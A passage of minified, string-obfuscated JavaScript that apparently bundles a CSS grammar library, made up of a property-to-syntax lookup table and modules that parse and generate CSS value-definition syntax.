t-stretch':UZ(0xb52),'font-style':UZ(0x8d2),'font-synthesis':UZ(0x396),'font-synthesis-position':UZ(0xde2),'font-synthesis-small-caps':UZ(0xde2),'font-synthesis-style':UZ(0xde2),'font-synthesis-weight':UZ(0xde2),'font-variant':UZ(0x579),'font-variant-alternates':UZ(0xedd),'font-variant-caps':UZ(0x372),'font-variant-east-asian':UZ(0x77e),'font-variant-emoji':UZ(0xbfd),'font-variant-ligatures':UZ(0xb88),'font-variant-numeric':UZ(0xbae),'font-variant-position':UZ(0x7ad),'font-weight':UZ(0xfd1),'forced-color-adjust':UZ(0x826),'gap':UZ(0x698),'grid':UZ(0xd0b),'grid-area':UZ(0x3c8),'grid-auto-columns':UZ(0xf21),'grid-auto-flow':UZ(0x92a),'grid-auto-rows':UZ(0xf21),'grid-column':UZ(0xb0a),'grid-column-end':UZ(0x913),'grid-column-gap':UZ(0x4d0),'grid-column-start':UZ(0x913),'grid-gap':UZ(0x6e1),'grid-row':UZ(0xb0a),'grid-row-end':UZ(0x913),'grid-row-gap':UZ(0x4d0),'grid-row-start':UZ(0x913),'grid-template':UZ(0xeb0),'grid-template-areas':UZ(0x12b),'grid-template-columns':UZ(0xb54),'grid-template-rows':UZ(0xb54),'hanging-punctuation':UZ(0x640),'height':UZ(0xa70),'hyphenate-character':UZ(0x3bd),'hyphenate-limit-chars':UZ(0x621),'hyphens':UZ(0xcee),'image-orientation':UZ(0xdde),'image-rendering':UZ(0xae7),'image-resolution':UZ(0x21e),'ime-mode':UZ(0xbf6),'initial-letter':UZ(0x312),'initial-letter-align':UZ(0x816),'inline-size':UZ(0x52c),'input-security':UZ(0xde2),'inset':UZ(0xabc),'inset-block':UZ(0xe20),'inset-block-end':UZ(0xccb),'inset-block-start':UZ(0xccb),'inset-inline':UZ(0xe20),'inset-inline-end':UZ(0xccb),'inset-inline-start':UZ(0xccb),'interpolate-size':UZ(0xdac),'isolation':UZ(0x611),'justify-content':UZ(0xec2),'justify-items':UZ(0x101b),'justify-self':UZ(0x7f7),'justify-tracks':UZ(0x14f),'left':UZ(0x408),'letter-spacing':UZ(0x3ab),'line-break':UZ(0x6fc),'line-clamp':UZ(0x2bb),'line-height':UZ(0x7d8),'line-height-step':UZ(0x101f),'list-style':UZ(0x97d),'list-style-image':UZ(0x1e5),'list-style-position':UZ(0x2e3),'list-style-type':UZ(0x80e),'margin':UZ(0x4cf),'margin-block':UZ(0xfd0),'margin-block-end':UZ(0x927),'margin-block-start':UZ(0x927),'margin-bottom':UZ(0x408),'margin-inline':UZ(0xfd0),'margin-inline-end':UZ(0x927),'margin-inline-start':UZ(0x927),'margin-left':UZ(0x408),'margin-right':UZ(0x408),'margin-top':UZ(0x408),'margin-trim':UZ(0x8a8),'marker':UZ(0xc1b),'marker-end':UZ(0xc1b),'marker-mid':UZ(0xc1b),'marker-start':UZ(0xc1b),'mask':UZ(0xb73),'mask-border':UZ(0x5ec),'mask-border-mode':UZ(0xcc1),'mask-border-outset':UZ(0x3d4),'mask-border-repeat':UZ(0x1cc),'mask-border-slice':UZ(0xc6d),'mask-border-source':UZ(0xd42),'mask-border-width':UZ(0x6ca),'mask-clip':UZ(0x1ac),'mask-composite':UZ(0x7e8),'mask-image':UZ(0x88b),'mask-mode':UZ(0x605),'mask-origin':UZ(0xf47),'mask-position':UZ(0x6d0),'mask-repeat':UZ(0x4b2),'mask-size':UZ(0x3eb),'mask-type':UZ(0xcc1),'masonry-auto-flow':UZ(0x419),'math-depth':UZ(0xf24),'math-shift':UZ(0x49f),'math-style':UZ(0x49f),'max-block-size':UZ(0x102),'max-height':UZ(0x248),'max-inline-size':UZ(0x102),'max-lines':UZ(0x2bb),'max-width':UZ(0x248),'min-block-size':UZ(0x999),'min-height':UZ(0xa70),'min-inline-size':UZ(0x999),'min-width':UZ(0xa70),'mix-blend-mode':UZ(0xef3),'object-fit':UZ(0xb43),'object-position':UZ(0xf3b),'offset':UZ(0x1038),'offset-anchor':UZ(0x974),'offset-distance':UZ(0x4d0),'offset-path':UZ(0x1b1),'offset-position':UZ(0x9ab),'offset-rotate':UZ(0xa74),'opacity':UZ(0x360),'order':UZ(0xeba),'orphans':UZ(0xeba),'outline':UZ(0xe63),'outline-color':UZ(0x169),'outline-offset':UZ(0x101f),'outline-style':UZ(0x7a8),'outline-width':UZ(0x8b0),'overflow':UZ(0xb71),'overflow-anchor':UZ(0xde2),'overflow-block':UZ(0xf76),'overflow-clip-box':UZ(0xf6a),'overflow-clip-margin':UZ(0x891),'overflow-inline':UZ(0xf76),'overflow-wrap':UZ(0x976),'overflow-x':UZ(0xf76),'overflow-y':UZ(0xf76),'overlay':UZ(0xfc0),'overscroll-behavior':UZ(0xd6a),'overscroll-behavior-block':UZ(0x1f4),'overscroll-behavior-inline':UZ(0x1f4),'overscroll-behavior-x':UZ(0x1f4),'overscroll-behavior-y':UZ(0x1f4),'padding':UZ(0xf2),'padding-block':UZ(0x876),'padding-block-end':UZ(0x6f2),'padding-block-start':UZ(0x6f2),'padding-bottom':UZ(0xd09),'padding-inline':UZ(0x876),'padding-inline-end':UZ(0x6f2),'padding-inline-start':UZ(0x6f2),'padding-left':UZ(0xd09),'padding-right':UZ(0xd09),'padding-top':UZ(0xd09),'page':UZ(0xe58),'page-break-after':UZ(0x381),'page-break-before':UZ(0x381),'page-break-inside':UZ(0x251),'paint-order':UZ(0xfad),'perspective':UZ(0xd04),'perspective-origin':UZ(0xf3b),'place-content':UZ(0x44e),'place-items':UZ(0x4f9),'place-self':UZ(0x455),'pointer-events':UZ(0x401),'position':UZ(0xcd8),'position-anchor':UZ(0xe01),'position-area':UZ(0xd2e),'position-try':UZ(0xe13),'position-try-fallbacks':UZ(0x5bf),'position-try-order':UZ(0x8ed),'position-visibility':UZ(0xf8e),'print-color-adjust':UZ(0x15d),'quotes':UZ(0x6c1),'r':UZ(0xd09),'resize':UZ(0xa26),'right':UZ(0x408),'rotate':UZ(0x93f),'row-gap':UZ(0x3ab),'ruby-align':UZ(0xf96),'ruby-merge':UZ(0x946),'ruby-position':UZ(0x2c9),'rx':UZ(0xd09),'ry':UZ(0xd09),'scale':UZ(0x1dd),'scrollbar-color':UZ(0xe56),'scrollbar-gutter':UZ(0x1d2),'scrollbar-width':UZ(0xbc6),'scroll-behavior':UZ(0xacd),'scroll-margin':UZ(0xd05),'scroll-margin-block':UZ(0xfe0),'scroll-margin-block-start':UZ(0x101f),'scroll-margin-block-end':UZ(0x101f),'scroll-margin-bottom':UZ(0x101f),'scroll-margin-inline':UZ(0xfe0),'scroll-margin-inline-start':UZ(0x101f),'scroll-margin-inline-end':UZ(0x101f),'scroll-margin-left':UZ(0x101f),'scroll-margin-right':UZ(0x101f),'scroll-margin-top':UZ(0x101f),'scroll-padding':UZ(0x90d),'scroll-padding-block':UZ(0x4e9),'scroll-padding-block-start':UZ(0x274),'scroll-padding-block-end':UZ(0x274),'scroll-padding-bottom':UZ(0x274),'scroll-padding-inline':UZ(0x4e9),'scroll-padding-inline-start':UZ(0x274),'scroll-padding-inline-end':UZ(0x274),'scroll-padding-left':UZ(0x274),'scroll-padding-right':UZ(0x274),'scroll-padding-top':UZ(0x274),'scroll-snap-align':UZ(0xf84),'scroll-snap-coordinate':UZ(0xd35),'scroll-snap-destination':UZ(0xf3b),'scroll-snap-points-x':UZ(0x90f),'scroll-snap-points-y':UZ(0x90f),'scroll-snap-stop':UZ(0x6a2),'scroll-snap-type':UZ(0x3c2),'scroll-snap-type-x':UZ(0x277),'scroll-snap-type-y':UZ(0x277),'scroll-timeline':UZ(0x209),'scroll-timeline-axis':UZ(0x744),'scroll-timeline-name':UZ(0xcfe),'shape-image-threshold':UZ(0x360),'shape-margin':UZ(0x4d0),'shape-outside':UZ(0xf17),'shape-rendering':UZ(0x558),'stroke':UZ(0x104c),'stroke-dasharray':UZ(0xc07),'stroke-dashoffset':UZ(0xe62),'stroke-linecap':UZ(0x19b),'stroke-linejoin':UZ(0xeb1),'stroke-miterlimit':UZ(0x49d),'stroke-opacity':UZ(0x600),'stroke-width':UZ(0xe62),'tab-size':UZ(0xede),'table-layout':UZ(0xb86),'text-align':UZ(0x133),'text-align-last':UZ(0xffc),'text-anchor':UZ(0xfea),'text-combine-upright':UZ(0x321),'text-decoration':UZ(0x5dc),'text-decoration-color':UZ(0x606),'text-decoration-line':UZ(0x54e),'text-decoration-skip':UZ(0xcf1),'text-decoration-skip-ink':UZ(0xf6e),'text-decoration-style':UZ(0x931),'text-decoration-thickness':UZ(0x538),'text-emphasis':UZ(0xba7),'text-emphasis-color':UZ(0x606),'text-emphasis-position':UZ(0x6bf),'text-emphasis-style':UZ(0xeeb),'text-indent':UZ(0xdc9),'text-justify':UZ(0xd66),'text-orientation':UZ(0x740),'text-overflow':UZ(0x618),'text-rendering':UZ(0xe26),'text-shadow':UZ(0x854),'text-size-adjust':UZ(0x14a),'text-spacing-trim':UZ(0xc35),'text-transform':UZ(0x7f2),'text-underline-offset':UZ(0x777),'text-underline-position':UZ(0xc79),'text-wrap':UZ(0xc74),'text-wrap-mode':UZ(0x22a),'text-wrap-style':UZ(0x4a8),'timeline-scope':UZ(0xd71),'top':UZ(0x408),'touch-action':UZ(0x1096),'transform':UZ(0x81b),'transform-box':UZ(0xa28),'transform-origin':UZ(0xfac),'transform-style':UZ(0x793),'transition':UZ(0x96a),'transition-behavior':UZ(0xe77),'transition-delay':UZ(0x620),'transition-duration':UZ(0x620),'transition-property':UZ(0x5d8),'transition-timing-function':UZ(0x546),'translate':UZ(0x26a),'unicode-bidi':UZ(0x5bc),'user-select':UZ(0x778),'vector-effect':UZ(0x208),'vertical-align':UZ(0xe96),'view-timeline':UZ(0x74f),'view-timeline-axis':UZ(0x744),'view-timeline-inset':UZ(0x2b4),'view-timeline-name':UZ(0xd71),'view-transition-name':UZ(0xfba),'visibility':UZ(0xd33),'white-space':UZ(0x69a),'white-space-collapse':UZ(0x569),'widows':UZ(0xeba),'width':UZ(0xa70),'will-change':UZ(0x8c1),'word-break':UZ(0x6fa),'word-spacing':UZ(0xe45),'word-wrap':UZ(0x38b),'writing-mode':UZ(0xd90),'x':UZ(0xd09),'y':UZ(0xd09),'z-index':UZ(0x54b),'zoom':UZ(0x25c),'-moz-background-clip':UZ(0x9bf),'-moz-border-radius-bottomleft':UZ(0x1002),'-moz-border-radius-bottomright':UZ(0x55c),'-moz-border-radius-topleft':UZ(0x1ec),'-moz-border-radius-topright':UZ(0x55c),'-moz-control-character-visibility':UZ(0x46c),'-moz-osx-font-smoothing':UZ(0xc93),'-moz-user-select':UZ(0x465),'-ms-flex-align':UZ(0xda3),'-ms-flex-item-align':UZ(0x1006),'-ms-flex-line-pack':UZ(0xdc1),'-ms-flex-negative':UZ(0xd4e),'-ms-flex-pack':UZ(0x7ca),'-ms-flex-order':UZ(0xeba),'-ms-flex-positive':UZ(0xbd5),'-ms-flex-preferred-size':UZ(0x5bb),'-ms-interpolation-mode':UZ(0xe15),'-ms-grid-column-align':UZ(0xafe),'-ms-grid-row-align':UZ(0xafe),'-ms-hyphenate-limit-last':UZ(0x2af),'-webkit-background-clip':UZ(0x348),'-webkit-column-break-after':UZ(0x9df),'-webkit-column-break-before':UZ(0x9df),'-webkit-column-break-inside':UZ(0x9df),'-webkit-font-smoothing':UZ(0x6d4),'-webkit-mask-box-image':UZ(0x108),'-webkit-print-color-adjust':UZ(0x15d),'-webkit-text-security':UZ(0x23d),'-webkit-user-drag':UZ(0xa57),'-webkit-user-select':UZ(0xb3a),'alignment-baseline':UZ(0xc3a),'baseline-shift':UZ(0xe8f),'behavior':UZ(0xfa1),'cue':UZ(0x4f5),'cue-after':UZ(0x35e),'cue-before':UZ(0x35e),'glyph-orientation-horizontal':UZ(0x3ee),'glyph-orientation-vertical':UZ(0x3ee),'kerning':UZ(0x75e),'pause':UZ(0x3fc),'pause-after':UZ(0xbe1),'pause-before':UZ(0xbe1),'rest':UZ(0x77d),'rest-after':UZ(0xbe1),'rest-before':UZ(0xbe1),'src':UZ(0xff7),'speak':UZ(0xbdf),'speak-as':UZ(0xfdc),'unicode-range':UZ(0xc5a),'voice-balance':UZ(0x652),'voice-duration':UZ(0x995),'voice-family':UZ(0xbca),'voice-pitch':UZ(0xa81),'voice-range':UZ(0xa81),'voice-rate':UZ(0xb5b),'voice-stress':UZ(0xf43),'voice-volume':UZ(0x490),'white-space-trim':UZ(0xfa4)},'atrules':{'charset':{'prelude':UZ(0x66e),'descriptors':null},'counter-style':{'prelude':UZ(0xb28),'descriptors':{'additive-symbols':UZ(0x378),'fallback':UZ(0xb28),'negative':UZ(0x722),'pad':UZ(0x945),'prefix':UZ(0x586),'range':UZ(0x122),'speak-as':UZ(0x47e),'suffix':UZ(0x586),'symbols':UZ(0x3d0),'system':UZ(0x886)}},'document':{'prelude':UZ(0x1091),'descriptors':null},'font-palette-values':{'prelude':UZ(0x1058),'descriptors':{'base-palette':UZ(0xd74),'font-family':UZ(0x2b6),'override-colors':UZ(0x108d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':UZ(0xf4a),'descent-override':UZ(0xf4a),'font-display':UZ(0x76a),'font-family':UZ(0x743),'font-feature-settings':UZ(0x347),'font-variation-settings':UZ(0xe51),'font-stretch':UZ(0x61b),'font-style':UZ(0x6d7),'font-weight':UZ(0x3ad),'line-gap-override':UZ(0xf4a),'size-adjust':UZ(0x1064),'src':UZ(0xff7),'unicode-range':UZ(0xc5a)}},'font-feature-values':{'prelude':UZ(0x2b6),'descriptors':null},'import':{'prelude':UZ(0x2c8),'descriptors':null},'keyframes':{'prelude':UZ(0x531),'descriptors':null},'layer':{'prelude':UZ(0x2cf),'descriptors':null},'media':{'prelude':UZ(0x1001),'descriptors':null},'namespace':{'prelude':UZ(0xb41),'descriptors':null},'page':{'prelude':UZ(0x62e),'descriptors':{'bleed':UZ(0x812),'marks':UZ(0x7d5),'page-orientation':UZ(0xa2d),'size':UZ(0x335)}},'position-try':{'prelude':UZ(0x1058),'descriptors':{'top':UZ(0xccb),'left':UZ(0x253),'bottom':UZ(0x319),'right':UZ(0x7dd),'inset-block-start':UZ(0xd51),'inset-block-end':UZ(0x9f1),'inset-inline-start':UZ(0x3fe),'inset-inline-end':UZ(0x813),'inset-block':UZ(0xad8),'inset-inline':UZ(0xcb4),'inset':UZ(0x4ec),'margin-top':UZ(0x267),'margin-left':UZ(0x927),'margin-bottom':UZ(0x387),'margin-right':UZ(0x3c3),'margin-block-start':UZ(0x7f0),'margin-block-end':UZ(0x1f1),'margin-inline-start':UZ(0x507),'margin-inline-end':UZ(0x8ea),'margin':UZ(0x6c7),'margin-block':UZ(0x373),'margin-inline':UZ(0x721),'width':UZ(0x52c),'height':UZ(0xd41),'min-width':UZ(0x999),'min-height':UZ(0x786),'max-width':UZ(0x102),'max-height':UZ(0x1015),'block-size':UZ(0x33f),'inline-size':UZ(0x74d),'min-block-size':UZ(0x103c),'min-inline-size':UZ(0x184),'max-block-size':UZ(0x17a),'max-inline-size':UZ(0x535),'align-self':UZ(0xe9d),'justify-self':UZ(0x973)}},'property':{'prelude':UZ(0xb40),'descriptors':{'syntax':UZ(0x66e),'inherits':UZ(0x435),'initial-value':UZ(0x3cc)}},'scope':{'prelude':UZ(0xb3d),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':UZ(0x41e),'descriptors':null},'container':{'prelude':UZ(0xca2),'descriptors':null},'nest':{'prelude':UZ(0x4c0),'descriptors':null}}};},0x2043:(i,T,J)=>{'use strict';J['d'](T,{'L':()=>h});var X=J(0x1aa);function h(U){return{'fromPlainObject':S=>(U(S,{'enter'(y){const Ul=a2M;y[Ul(0x797)]&&y[Ul(0x797)]instanceof X['B']==0x0&&(y[Ul(0x797)]=new X['B']()[Ul(0x5d5)](y[Ul(0x797)]));}}),S),'toPlainObject':S=>(U(S,{'leave'(y){const Un=a2M;y[Un(0x797)]&&y[Un(0x797)]instanceof X['B']&&(y[Un(0x797)]=y[Un(0x797)][Un(0xcd7)]());}}),S)};}},0x1995:(i,T,J)=>{'use strict';J['d'](T,{'u':()=>h});var X=J(0x192b);function h(U,S,y){const Ur=a2M;return Object[Ur(0x8f7)]((0x0,X['a'])(Ur(0xfeb),U),{'input':S,'offset':y,'rawMessage':U,'message':U+Ur(0x1090)+S+Ur(0xcfb)+new Array((y||S[Ur(0x5e4)])+0x1)[Ur(0xbf3)]('-')+'^'});}},0x24ff:(T,J,X)=>{'use strict';function h(y){return y;}function U(y,G,g,k){const UR=a2M;let d;switch(y[UR(0xd98)]){case UR(0xe5c):d=function(u,j,Q,D){const Ux=UR,N='\x20'===u[Ux(0x3a7)]||D?u[Ux(0x3a7)]:'\x20'+u[Ux(0x3a7)]+'\x20',w=u[Ux(0xbe2)][Ux(0x599)](f=>U(f,j,Q,D))[Ux(0xbf3)](N);return u[Ux(0x1059)]||Q?(D||','===w[0x0]?'[':'[\x20')+w+(D?']':'\x20]'):w;}(y,G,g,k)+(y[UR(0x4b5)]?'!':'');break;case UR(0x5cd):return U(y[UR(0x3f4)],G,g,k)+G(function(u){const {min:j,max:Q,comma:D}=u;return 0x0===j&&0x0===Q?D?'#?':'*':0x0===j&&0x1===Q?'?':0x1===j&&0x0===Q?D?'#':'+':0x1===j&&0x1===Q?'':(D?'#':'')+(j===Q?'{'+j+'}':'{'+j+','+(0x0!==Q?Q:'')+'}');}(y),y);case UR(0x5d1):d=UR(0x524)+U(y[UR(0x3f4)],G,g,k)+']>';break;case UR(0x72d):d='<'+y[UR(0x294)]+(y[UR(0xec)]?G(function(u){const Uv=UR;if(Uv(0xc03)===u[Uv(0xd98)])return'\x20['+(null===u[Uv(0x896)]?'-∞':u[Uv(0x896)])+','+(null===u[Uv(0x1aa)]?'∞':u[Uv(0x1aa)])+']';throw new Error(Uv(0x912)+u[Uv(0xd98)]+'`');}(y[UR(0xec)]),y[UR(0xec)]):'')+'>';break;case UR(0x6d1):d='<\x27'+y[UR(0x294)]+'\x27>';break;case UR(0x154):d=y[UR(0x294)];break;case UR(0x7b9):d='@'+y[UR(0x294)];break;case UR(0x8f1):d=y[UR(0x294)]+'(';break;case UR(0x1be):case UR(0x783):d=y[UR(0xd75)];break;case UR(0x286):d=',';break;default:throw new Error(UR(0x912)+y[UR(0xd98)]+'`');}return G(d,y);}function S(y,G){const UC=a2M;let g=h,k=!0x1,d=!0x1;return UC(0x9b3)==typeof G?g=G:G&&(k=Boolean(G[UC(0x7b7)]),d=Boolean(G[UC(0xfa0)]),UC(0x9b3)==typeof G[UC(0xb8a)]&&(g=G[UC(0xb8a)])),U(y,g,k,d);}X['d'](J,{'c':()=>S});},0x268e:(T,J,X)=>{'use strict';X['d'](J,{'GG':()=>S['G'],'cM':()=>h['c'],'qg':()=>U['q']});var h=X(0x24ff),U=X(0x7fd),S=X(0x1be5);},0x7fd:(J,X,G)=>{'use strict';G['d'](X,{'q':()=>Vy});var j=G(0x924);const Q=0x9,D=0xa,H=0xc,q=0xd,K=0x20,O=0x21,z=0x23,Z=0x26,B=0x27,Y=0x28,V0=0x29,V1=0x2a,V2=0x2b,V3=0x2c,V4=0x2d,V5=0x3c,V6=0x3e,V7=0x3f,V8=0x40,V9=0x5b,VV=0x5d,VM=0x7b,Vb=0x7c,VF=0x7d,Vi=0x221e,VT={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function VJ(VG){const UB=a2M;let Vg=null,Vo=null;return VG[UB(0x85d)](VM),VG[UB(0x1fe)](),Vg=VG[UB(0x9a7)](VG),VG[UB(0x1fe)](),VG[UB(0x375)]()===V3?(VG[UB(0x3d2)]++,VG[UB(0x1fe)](),VG[UB(0x375)]()!==VF&&(Vo=VG[UB(0x9a7)](VG),VG[UB(0x1fe)]())):Vo=Vg,VG[UB(0x85d)](VF),{'min':Number(Vg),'max':Vo?Number(Vo):0x0};}function VX(VG,Vg){const UY=a2M,Vo=function(Vk){const UP=a2M;let Vd=null,Vu=!0x1;switch(Vk[UP(0x375)]()){case V1:Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x0};break;case V2:Vk[UP(0x3d2)]++,Vd={'min':0x1,'max':0x0};break;case V7:Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x1};break;case z:Vk[UP(0x3d2)]++,Vu=!0x0,Vk[UP(0x375)]()===VM?Vd=VJ(Vk):Vk[UP(0x375)]()===V7?(Vk[UP(0x3d2)]++,Vd={'min':0x0,'max':0x0}):Vd={'min':0x1,'max':0x0};break;case VM:Vd=VJ(Vk);break;default:return null;}return{'type':UP(0x5cd),'comma':Vu,'min':Vd[UP(0x896)],'max':Vd[UP(0x1aa)],'term':null};}(VG);return null!==Vo?(Vo[UY(0x3f4)]=Vg,VG[UY(0x375)]()===z&&VG[UY(0x71b)](VG[UY(0x3d2)]-0x1)===V2?VX(VG,Vo):Vo):Vg;}function Vh(VG){const UE=a2M,Vg=VG[UE(0x96b)]();return''===Vg?null:VX(VG,{'type':UE(0x783),'value':Vg});}function VU(VG,Vg){const UL=a2M;function Vo(Vd,Vu){const UW=a2M;return{'type':UW(0xe5c),'terms':Vd,'combinator':Vu,'disallowEmpty':!0x1,'explicit':!0x1};}let Vk;for(Vg=Object[UL(0x9b7)](Vg)[UL(0xffd)]((Vd,Vu)=>VT[Vd]-VT[Vu]);Vg[UL(0x5e4)]>0x0;){Vk=Vg[UL(0xac2)]();let Vd=0x0,Vu=0x0;for(;Vd<VG[UL(0x5e4)];Vd++){const Vj=VG[Vd];UL(0xfff)===Vj[UL(0xd98)]&&(Vj[UL(0xd75)]===Vk?(-0x1===Vu&&(Vu=Vd-0x1),VG[UL(0x214)](Vd,0x1),Vd--):(-0x1!==Vu&&Vd-Vu>0x1&&(VG[UL(0x214)](Vu,Vd-Vu,Vo(VG[UL(0x709)](Vu,Vd),Vk)),Vd=Vu+0x1),Vu=-0x1));}-0x1!==Vu&&Vg[UL(0x5e4)]&&VG[UL(0x214)](Vu,Vd-Vu,Vo(VG[UL(0x709)](Vu,Vd),Vk));}return Vk;}function VS(VG,Vg){const S0=a2M,Vo=Object[S0(0x979)](null),Vk=[];let Vd,Vu=null,Vj=VG[S0(0x3d2)];for(;VG[S0(0x375)]()!==Vg&&(Vd=Vt(VG,Vg));)S0(0x58f)!==Vd[S0(0xd98)]&&(S0(0xfff)===Vd[S0(0xd98)]?(null!==Vu&&S0(0xfff)!==Vu[S0(0xd98)]||(VG[S0(0x3d2)]=Vj,VG[S0(0xa20)](S0(0xe36))),Vo[Vd[S0(0xd75)]]=!0x0):null!==Vu&&S0(0xfff)!==Vu[S0(0xd98)]&&(Vo['\x20']=!0x0,Vk[S0(0x1041)]({'type':S0(0xfff),'value':'\x20'})),Vk[S0(0x1041)](Vd),Vu=Vd,Vj=VG[S0(0x3d2)]);return null!==Vu&&S0(0xfff)===Vu[S0(0xd98)]&&(VG[S0(0x3d2)]-=Vj,VG[S0(0xa20)](S0(0xe36))),{'type':S0(0xe5c),'terms':Vk,'combinator':VU(Vk,Vo)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Vt(VG,Vg){const S1=a2M;let Vo=VG[S1(0x375)]();switch(Vo){case VV:break;case V9:return VX(VG,function(Vk,Vd){const S2=S1;let Vu;return Vk[S2(0x85d)](V9),Vu=VS(Vk,Vd),Vk[S2(0x85d)](VV),Vu[S2(0x1059)]=!0x0,Vk[S2(0x375)]()===O&&(Vk[S2(0x3d2)]++,Vu[S2(0x4b5)]=!0x0),Vu;}(VG,Vg));case V5:return VG[S1(0xf53)]()===B?function(Vk){const S3=S1;let Vd;return Vk[S3(0x85d)](V5),Vk[S3(0x85d)](B),Vd=Vk[S3(0xa30)](),Vk[S3(0x85d)](B),Vk[S3(0x85d)](V6),VX(Vk,{'type':S3(0x6d1),'name':Vd});}(VG):function(Vk){const S4=S1;let Vd,Vu=null;if(Vk[S4(0x85d)](V5),Vd=Vk[S4(0xa30)](),S4(0xa15)===Vd){Vk[S4(0x85d)](V9);const Vj=VS(Vk,VV);return Vk[S4(0x85d)](VV),Vk[S4(0x85d)](V6),VX(Vk,{'type':S4(0x5d1),'term':0x1===Vj[S4(0xbe2)][S4(0x5e4)]?Vj[S4(0xbe2)][0x0]:Vj});}return Vk[S4(0x375)]()===Y&&Vk[S4(0xf53)]()===V0&&(Vk[S4(0x3d2)]+=0x2,Vd+='()'),Vk[S4(0x71b)](Vk[S4(0xe67)](Vk[S4(0x3d2)]))===V9&&(Vk[S4(0x1fe)](),Vu=function(VQ){const S5=S4;let VD=null,VN=null,Vw=0x1;return VQ[S5(0x85d)](V9),VQ[S5(0x375)]()===V4&&(VQ[S5(0x96b)](),Vw=-0x1),-0x1==Vw&&VQ[S5(0x375)]()===Vi?VQ[S5(0x96b)]():(VD=Vw*Number(VQ[S5(0x9a7)](VQ)),VQ[S5(0xb18)]()&&(VD+=VQ[S5(0xa30)]())),VQ[S5(0x1fe)](),VQ[S5(0x85d)](V3),VQ[S5(0x1fe)](),VQ[S5(0x375)]()===Vi?VQ[S5(0x96b)]():(Vw=0x1,VQ[S5(0x375)]()===V4&&(VQ[S5(0x96b)](),Vw=-0x1),VN=Vw*Number(VQ[S5(0x9a7)](VQ)),VQ[S5(0xb18)]()&&(VN+=VQ[S5(0xa30)]())),VQ[S5(0x85d)](VV),{'type':S5(0xc03),'min':VD,'max':VN};}(Vk)),Vk[S4(0x85d)](V6),VX(Vk,{'type':S4(0x72d),'name':Vd,'opts':Vu});}(VG);case Vb:return{'type':S1(0xfff),'value':VG[S1(0x705)](VG[S1(0x3d2)]+(VG[S1(0xf53)]()===Vb?0x2:0x1))};case Z:return VG[S1(0x3d2)]++,VG[S1(0x85d)](Z),{'type':S1(0xfff),'value':'&&'};case V3:return VG[S1(0x3d2)]++,{'type':S1(0x286)};case B:return VX(VG,{'type':S1(0x1be),'value':VG[S1(0x156)]()});case K:case Q:case D:case q:case H:return{'type':S1(0x58f),'value':VG[S1(0x822)]()};case V8:return Vo=VG[S1(0xf53)](),VG[S1(0xb18)](Vo)?(VG[S1(0x3d2)]++,{'type':S1(0x7b9),'name':VG[S1(0xa30)]()}):Vh(VG);case V1:case V2:case V7:case z:case O:break;case VM:if(Vo=VG[S1(0xf53)](),Vo<0x30||Vo>0x39)return Vh(VG);break;default:return VG[S1(0xb18)](Vo)?function(Vk){const S6=S1,Vd=Vk[S6(0xa30)]();return Vk[S6(0x375)]()===Y?(Vk[S6(0x3d2)]++,{'type':S6(0x8f1),'name':Vd}):VX(Vk,{'type':S6(0x154),'name':Vd});}(VG):Vh(VG);}}function Vy(VG){const S7=a2M,Vg=new j['L'](VG),Vo=VS(Vg);return Vg[S7(0x3d2)]!==VG[S7(0x5e4)]&&Vg[S7(0xa20)](S7(0xb3c)),0x1===Vo[S7(0xbe2)][S7(0x5e4)]&&S7(0xe5c)===Vo[S7(0xbe2)][0x0][S7(0xd98)]?Vo[S7(0xbe2)][0x0]:Vo;}},0x924:(T,J,X)=>{'use strict';const S8=a2M;X['d'](J,{'L':()=>S});var h=X(0x1995);const U=new Uint8Array(0x80)[S8(0x599)]((y,G)=>/[a-zA-Z0-9\-]/[S8(0x814)](String[S8(0xed7)](G))?0x1:0x0);class S{constructor(y){const S9=S8;this[S9(0x929)]=y,this[S9(0x3d2)]=0x0;}[S8(0x71b)](y){const SV=S8;return y<this[SV(0x929)][SV(0x5e4)]?this[SV(0x929)][SV(0x71b)](y):0x0;}[S8(0x375)](){const SM=S8;return this[SM(0x71b)](this[SM(0x3d2)]);}[S8(0xb18)](y=this[S8(0x375)]()){return y<0x80&&0x1===U[y];}[S8(0xf53)](){const Sb=S8;return this[Sb(0x71b)](this[Sb(0x3d2)]+0x1);}[S8(0x64e)](y){const SF=S8;return this[SF(0x71b)](this[SF(0xe67)](y));}[S8(0x1fe)](){const Si=S8;this[Si(0x3d2)]=this[Si(0xe67)](this[Si(0x3d2)]);}[S8(0xe67)](y){const ST=S8;for(;y<this[ST(0x929)][ST(0x5e4)];y++){const G=this[ST(0x929)][ST(0x71b)](y);if(0xd!==G&&0xa!==G&&0xc!==G&&0x20!==G&&0x9!==G)break;}return y;}[S8(0x705)](y){const SJ=S8;return this[SJ(0x929)][SJ(0x6cb)](this[SJ(0x3d2)],this[SJ(0x3d2)]=y);}[S8(0x85d)](y){const SX=S8;this[SX(0x375)]()!==y&&this[SX(0xa20)](SX(0xaeb)+String[SX(0xed7)](y)+'`'),this[SX(0x3d2)]++;}[S8(0x96b)](){const Sh=S8;return this[Sh(0x3d2)]<this[Sh(0x929)][Sh(0x5e4)]?this[Sh(0x929)][Sh(0xde3)](this[Sh(0x3d2)]++):'';}[S8(0xa20)](y){const SU=S8;throw new h['u'](y,this[SU(0x929)],this[SU(0x3d2)]);}[S8(0x822)](){const SS=S8;return this[SS(0x705)](this[SS(0xe67)](this[SS(0x3d2)]));}[S8(0xa30)](){const St=S8;let y=this[St(0x3d2)];for(;y<this[St(0x929)][St(0x5e4)];y++){const G=this[St(0x929)][St(0x71b)](y);if(G>=0x80||0x0===U[G])break;}return this[St(0x3d2)]===y&&this[St(0xa20)](St(0xeb7)),this[St(0x705)](y);}[S8(0x9a7)](){const Sy=S8;let y=this[Sy(0x3d2)];for(;y<this[Sy(0x929)][Sy(0x5e4)];y++){const G=this[Sy(0x929)][Sy(0x71b)](y);if(G<0x30||G>0x39)break;}return this[Sy(0x3d2)]===y&&this[Sy(0xa20)](Sy(0xd4a)),this[Sy(0x705)](y);}[S8(0x156)](){const 